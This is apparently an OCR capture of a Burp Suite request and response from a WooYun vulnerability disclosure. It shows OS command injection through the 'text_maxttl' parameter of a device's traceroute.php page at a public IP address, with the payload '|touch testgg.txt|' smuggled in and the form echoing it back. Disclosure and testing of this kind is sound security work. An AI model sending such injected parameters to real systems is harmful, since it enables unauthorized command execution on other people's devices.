 Go Cancel < ▼ > ▼ Target: https://220.248.243.58:9090 ?
Request
Raw Params Headers Hex
GET
/view/systemConfig/systemTool/traceRoute/traceroute.php?text_target=127.0.0.1&text_age
out=2&text_minttl=1&text_maxttl=1|touch%20testgg.txt| HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 220.248.243.58:9090
Content-Length: 0
Connection: close
Cache-Control: no-cache
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
class="isNotEmpty isLen"
msg="数字值不在指定范围内 或 最小TTL 不能大于最大TTL" tabindex="6" />
(1-255)
</td>
</tr>
<tr>
<th>最大 TTL</th>
<td class="alignLeft">
<input type="text" name="text_maxttl"
id="text_maxttl" class="isNotEmpty isLen" msg="数字值不在指定范围内 或 最小TTL
不能大于最大TTL" tabindex="8"
value="1|touch testgg.txt|" />
(1-255)
</td>
</tr>
<tr>
<th>测试结果</th>
<td class="alignLeft">
<textarea name="textarea" id="textareaid"
readonly="readonly" class="s1">正在进行测试, 请稍后......
unkown target 127.0.0.1
测试完成!</textarea>
</td>
</tr>
</table>
</form>
</div>
</body>
</html>
? < + > Type a search term 0 matches
www.wooyun.org
4,565 bytes | 255 millis